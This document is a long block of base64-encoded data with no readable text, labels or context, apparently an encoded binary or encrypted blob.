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
